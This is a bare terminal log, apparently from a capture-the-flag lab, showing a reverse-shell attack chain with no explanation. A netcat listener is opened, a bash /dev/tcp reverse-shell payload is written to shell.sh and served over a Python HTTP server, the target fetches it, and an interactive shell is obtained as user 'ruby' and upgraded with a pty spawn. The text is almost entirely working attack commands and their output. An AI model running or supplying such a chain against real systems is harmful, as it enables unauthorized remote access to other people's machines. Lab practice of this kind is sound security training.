 1: sudo nc -nlvp 443
❯ sudo nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.189.
Ncat: Connection from 10.10.11.189:49028.
bash: cannot set terminal process group (661): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.1$ id
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
bash-5.1$ whoami
whoami
ruby
bash-5.1$
2: sudo python3 -m http.server 80 --bind 10.10.14.67
❯ sudo nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
^C
❯ echo 'bash -i >& /dev/tcp/10.10.14.67/443 0>&1' > shell.sh
❯ sudo python3 -m http.server 80  --bind 10.10.14.67
Serving HTTP on 10.10.14.67 port 80 (http://10.10.14.67:80/) ...
10.10.11.189 - - [19/Apr/2023 09:37:48] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.189 - - [19/Apr/2023 09:37:49] "GET /?name=%20' HTTP/1.1" 200 -
10.10.11.189 - - [19/Apr/2023 09:38:15] "GET /?name=%20' HTTP/1.1" 200 -
10.10.11.189 - - [19/Apr/2023 09:38:26] "GET /?name=%20' HTTP/1.1" 200 -
10.10.11.189 - - [19/Apr/2023 09:38:30] "GET /?name=%20' HTTP/1.1" 200 -
10.10.11.189 - - [19/Apr/2023 09:44:15] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.189 - - [19/Apr/2023 09:44:15] "GET /?name=%20' HTTP/1.1" 200 -